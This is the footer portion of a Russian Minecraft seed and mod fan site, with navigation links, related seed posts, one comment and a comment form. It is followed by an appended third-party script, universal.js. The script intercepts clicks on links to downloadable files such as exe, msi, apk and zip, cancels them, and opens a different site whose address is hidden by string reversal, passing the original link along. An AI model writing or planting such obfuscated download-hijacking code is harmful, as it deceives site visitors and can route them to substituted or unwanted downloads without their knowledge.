<a href="https://pro-minecraft.ru/fabric-mod-loader/"> • Fabric+API</a><br />
<a href="https://pro-minecraft.ru/mods-20/"> • OptiFine</a><br />
<a href="https://pro-minecraft.ru/mods-18/"> • JEI</a><br />
<a href="https://pro-minecraft.ru/mods-15/"> • Xray</a><br />
<a href="https://pro-minecraft.ru/mods-17/"> • Industrial Craft 2</a><br />
<a href="https://pro-minecraft.ru/buildcraft/"> • Buildcraft</a><br />
<a href="https://pro-minecraft.ru/mods-30/"> • Galacticraft</a><br />
<a href="https://pro-minecraft.ru/mods-33/"> • ComputerCraft</a><br />
<a href="https://pro-minecraft.ru/bibliocraft/"> • Bibliocraft</a><br />
<a href="https://pro-minecraft.ru/mods-19/"> • Iron Chests</a><br />
<a href="https://pro-minecraft.ru/immersive-engineering/"> • Immersive Engineering</a><br />
<a href="https://pro-minecraft.ru/mods-25/"> • Lucky Block</a></p>
</div>
		</div><div class="ct-widget widget_search" id="search-3">

<form role="search" method="get" class="search-form" action="https://pro-minecraft.ru/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search"  placeholder="Поиск" value="" name="s" autocomplete="off" title="Искать..." aria-label="Искать...">

	<button type="submit" class="search-submit" aria-label="Кнопка поиска">
		<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
		<span data-loader="circles"><span></span><span></span><span></span></span>
	</button>

	
	
	
			<div class="screen-reader-text" aria-live="polite" role="status">
			Ничего не найдено		</div>
	
</form>


</div>
					</div>

			</aside>

	
			</div>


		<div class="ct-related-posts-container">
		<div class="ct-container">
	
		<div class="ct-related-posts">
			
											<h3 class="ct-block-title">
					Посмотри еще!				</h3>
							
			<div class="ct-related-posts-items" data-layout="grid">
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/seeds-52/" aria-label="Сид на три кузницы 1.16.4" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/52-seeds-2-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/52-seeds-2-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/52-seeds-2.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/seeds-52/"  rel="bookmark">Сид на три кузницы 1.16.4</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-19T01:47:04+03:00" >19.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/seeds/" rel="tag" class="ct-term-29" >Сиды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/seeds-51/" aria-label="Сид на две деревни 1.16.4" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/51-seeds-3-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Сид на две деревни" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/51-seeds-3-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/51-seeds-3.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/seeds-51/"  rel="bookmark">Сид на две деревни 1.16.4</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-19T01:08:04+03:00" >19.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/seeds/" rel="tag" class="ct-term-29" >Сиды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/seeds-50/" aria-label="Сид Редкий Портал в Край 1.16.4" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/11/50-seeds-1-1-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Сид Редкий Портал в Край" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/11/50-seeds-1-1-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/11/50-seeds-1-1.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/seeds-50/"  rel="bookmark">Сид Редкий Портал в Край 1.16.4</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-11-25T00:26:45+03:00" >25.11.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/seeds/" rel="tag" class="ct-term-29" >Сиды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/seeds-49/" aria-label="Сид Ледяная Деревня + Подводный дворец 1.16.4" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/11/seeds-49-4-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Сид Ледяная Деревня + Подводный дворец" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/11/seeds-49-4-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/11/seeds-49-4.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/seeds-49/"  rel="bookmark">Сид Ледяная Деревня + Подводный дворец 1.16.4</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-11-25T00:05:47+03:00" >25.11.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/seeds/" rel="tag" class="ct-term-29" >Сиды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/seeds-48/" aria-label="Сид Все биомы рядом 1.16.4" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/11/seeds-48-2-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Все биомы рядом" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/11/seeds-48-2-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/11/seeds-48-2.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/seeds-48/"  rel="bookmark">Сид Все биомы рядом 1.16.4</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-11-24T23:47:13+03:00" >24.11.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/seeds/" rel="tag" class="ct-term-29" >Сиды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/seeds-47/" aria-label="Сид Два редких биома 1.16.4" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/11/47-seeds-1-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Сид Два редких биома" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/11/47-seeds-1-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/11/47-seeds-1.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/seeds-47/"  rel="bookmark">Сид Два редких биома 1.16.4</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-11-05T13:03:00+03:00" >05.11.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/seeds/" rel="tag" class="ct-term-29" >Сиды</a></li></ul>				</article>
						</div>

					</div>

			</div>
	</div>
	
	<div class="ct-comments-container"><div class="ct-container">

<div class="ct-comments" id="comments">
	
			<h3 class="ct-comments-title">
			Один&nbsp;комментарий		</h3>
	
	
			<ol class="ct-comment-list">
			
	<li id="comment-786" class="comment even thread-even depth-1 ct-has-avatar">
		<article class="ct-comment-inner" id="ct-comment-inner-786">

			<footer class="ct-comment-meta">
				<figure class="ct-image-container"><img loading="lazy" src="https://secure.gravatar.com/avatar/?s=100&d=mm&r=g" width="100" height="100" alt="Sergey Dubovoy" style="aspect-ratio: 1/1;" ></figure>
				<h4 class="ct-comment-author">
					Аноним				</h4>

				<div class="ct-comment-meta-data">
					<a href="https://pro-minecraft.ru/seeds-36/#comment-786">
						12.12.2020 / 20:55					</a>

					
					<a rel='nofollow' class='comment-reply-link' href='#comment-786' data-commentid="786" data-postid="1990" data-belowelement="ct-comment-inner-786" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label='Комментарий к записи Аноним'>Ответить</a>				</div>
			</footer>


			<div class="ct-comment-content entry-content">
				<p>отличный сид</p>

							</div>

		</article>
	</li>		</ol>

		
		
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Ответить<span class="ct-cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/seeds-36/#respond" style="display:none;">Отменить ответ</a></span></h2><form action="https://pro-minecraft.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form  has-labels-inside" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-field-input-author">
			<label for="author">Имя </label>
			<input id="author" name="author" type="text" value="" size="30">
			</p>
<p class="comment-form-field-input-email">
				<label for="email">Email </label>
				<input id="email" name="email" type="text" value="" size="30">
			</p>


<p class="comment-form-field-textarea">
			<label for="comment">Оставьте свой комментарий<b class="required">&nbsp;*</b></label>
			<textarea id="comment" name="comment" cols="45" rows="8" required="required"></textarea>
		</p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Сохранить моё имя, Email и адрес сайта в этом браузере для последующих комментариев.</label></p><p class="form-submit"><button type="submit" name="submit" id="submit" class="submit" value="Отправить комментарий">Отправить комментарий</button> <input type='hidden' name='comment_post_ID' value='1990' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="199"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	
</div>

</div></div>	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" ><div data-row="top" class="ct-hidden-lg" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="widget-area-1" ><div class="ct-widget widget_search" id="search-5"><h2 class="widget-title">Найти мод, карту или сид</h2>

<form role="search" method="get" class="search-form" action="https://pro-minecraft.ru/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search"  placeholder="Поиск" value="" name="s" autocomplete="off" title="Искать..." aria-label="Искать...">

	<button type="submit" class="search-submit" aria-label="Кнопка поиска">
		<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
		<span data-loader="circles"><span></span><span></span><span></span></span>
	</button>

	
	
	
			<div class="screen-reader-text" aria-live="polite" role="status">
			Ничего не найдено		</div>
	
</form>


</div></div></div></div><div data-row="middle" class="ct-hidden-lg" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="widget-area-2" ><div class="ct-widget widget_text" id="text-13">			<div class="textwidget entry-content"><p><img decoding="async" loading="lazy" class="size-full wp-image-655 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/09/12421.jpg" alt="" width="280" height="37" /><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Интересные гайды</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/all-achievements">Все достижения</a><br />
<a href="https://pro-minecraft.ru/invisible-frame/">Создание невидимой рамки</a><br />
<a href="https://pro-minecraft.ru/all-commands/">Все команды</a><br />
<a href="https://pro-minecraft.ru/minecraft-1-17/">Майнкрафт 1.17</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Читы</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/mods-15/"> XRay</a><br />
<a href="https://pro-minecraft.ru/mods-78/"> Aristois</a><br />
<a href="https://pro-minecraft.ru/mods-43/">World Handler</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Шейдеры</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/shaders/">Все версии</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-4/">1.16.4</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-15-2/">1.15.2</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-14-4/">1.14.4</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Скины</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/skins/">Все скины</a></div></div></p>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Датапаки</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/datapack/">Все Датапаки</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-16-4/">1.16.4</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-15-2/">1.15.2</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-14-4/">1.14.4</a></div></div>
<p><img decoding="async" loading="lazy" class="size-full wp-image-4851 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/11/logo-mods-1.png" alt="" width="280" height="37" /></p>
<p style="font-size: 18px;"><a href="https://pro-minecraft.ru/minecraft-forge/"> • Forge</a><br />
<a href="https://pro-minecraft.ru/fabric-mod-loader/"> • Fabric+API</a><br />
<a href="https://pro-minecraft.ru/mods-20/"> • OptiFine</a><br />
<a href="https://pro-minecraft.ru/mods-18/"> • JEI</a><br />
<a href="https://pro-minecraft.ru/mods-15/"> • Xray</a><br />
<a href="https://pro-minecraft.ru/mods-17/"> • Industrial Craft 2</a><br />
<a href="https://pro-minecraft.ru/buildcraft/"> • Buildcraft</a><br />
<a href="https://pro-minecraft.ru/mods-30/"> • Galacticraft</a><br />
<a href="https://pro-minecraft.ru/mods-33/"> • ComputerCraft</a><br />
<a href="https://pro-minecraft.ru/bibliocraft/"> • Bibliocraft</a><br />
<a href="https://pro-minecraft.ru/mods-19/"> • Iron Chests</a><br />
<a href="https://pro-minecraft.ru/immersive-engineering/"> • Immersive Engineering</a><br />
<a href="https://pro-minecraft.ru/mods-25/"> • Lucky Block</a></p>
</div>
		</div></div></div></div><div data-row="bottom" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="copyright" >
<div
	class="ct-footer-copyright"
	data-id="copyright" >

	<p>2020<br /><strong>Все pro-minecraft</strong> <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt7303" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt7303").src=
"https://counter.yadro.ru/hit?t44.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</p></div>
</div></div></div></footer></div>

<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-footer-da511371.min.css' media='all' />
<script id='wpo_min-footer-0-js-extra'>
var wp_ulike_params = {"ajax_url":"https:\/\/pro-minecraft.ru\/wp-admin\/admin-ajax.php","notifications":"0"};
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":20,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
var ct_localizations = {"ajax_url":"https:\/\/pro-minecraft.ru\/wp-admin\/admin-ajax.php","nonce":"b2b24cffce","public_url":"https:\/\/pro-minecraft.ru\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/pro-minecraft.ru\/wp-json\/","search_url":"https:\/\/pro-minecraft.ru\/search\/QUERY_STRING\/","show_more_text":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","more_text":"\u0411\u043e\u043b\u044c\u0448\u0435","search_live_results":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","search_live_no_result":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","search_live_one_result":"\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d %s. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 Tab, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u0431\u0440\u0430\u0442\u044c.","search_live_many_results":"\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %s. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 Tab, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u0431\u0440\u0430\u0442\u044c.","expand_submenu":"\u0420\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0432\u044b\u043f\u0430\u0434\u0430\u044e\u0449\u0435\u0435 \u043c\u0435\u043d\u044e","collapse_submenu":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0432\u044b\u043f\u0430\u0434\u0430\u044e\u0449\u0435\u0435 \u043c\u0435\u043d\u044e","dynamic_js_chunks":[],"dynamic_styles":{"lazy_load":"https:\/\/pro-minecraft.ru\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css","search_lazy":"https:\/\/pro-minecraft.ru\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css"},"dynamic_styles_selectors":[]};
var SUShortcodesL10n = {"noPreview":"\u042d\u0442\u043e\u0442 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0438 \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0437\u0430\u043f\u0438\u0441\u0438.","magnificPopup":{"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","prev":"\u041d\u0430\u0437\u0430\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043b\u0435\u0432\u043e)","next":"\u0412\u043f\u0435\u0440\u0435\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043f\u0440\u0430\u0432\u043e)","counter":"%curr% \u0438\u0437 %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
</script>
<script src='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-footer-65111d2a.min.js' id='wpo_min-footer-0-js'></script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.su-spoiler-title {
  position: relative;
  cursor: pointer;
  min-height: 20px;
  line-height: 0px;
  padding: 7px 7px 7px 7px;
  font-weight: inherit;
  font-size: 17px;
}

.su-spoiler-icon {
  position: absolute;
  left: 7px;
  top: 7px;
  display: block;
  width: 20px;
  height: 20px;
  line-height: 1px;
  text-align: center;
  font-size: 14px;
  font-family: ShortcodesUltimateIcons;
  font-weight: normal;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  *margin-right: 0.3em;
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"182312b73dc5416d910ed78ebba6aff5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://code.rkjs.net/universal.js?u=5&s=32
body_size: 711
content:


try {

	var adhntObj = {

		customExts: "",

		getExtension: function(url) {

		    return url.split(/[#?]/)[0].split('.').pop().trim();

		},

		isFile: function(url) {

			var ext = this.getExtension(url);

	        var exts = ['7z', 'bz2', 'cab', 'deb', 'jar', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', 'bmp', 'cpt', 'jp2', 'pcx', 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'xml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf'];

	        if (this.customExts) exts = this.customExts.split(",");

	        return exts.indexOf(ext) !== -1;

	    },

	    isNeeded: function(obj) {

	        return this.isFile(obj.getAttribute("href"));

	    },

	    init: function() {

	    	var self = this, doclinks = document.getElementsByTagName("a");

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isNeeded(item)) return;

                item.addEventListener('click', function(e) {

                    e.preventDefault();

                    var link = "KoRmQAHasya/trams/ten.tsiday//:sptth".split("").reverse().join("");

                    if (item.getAttribute("href")) link += "?link=" + encodeURIComponent(item.getAttribute("href"));

                    window.open(link, '_blank');

                }, {once : true});

            });

	    }

	}

	document.addEventListener('DOMContentLoaded', function() {

	    adhntObj.init();

	}, false);

} catch(err) {

    console.log(err)

}
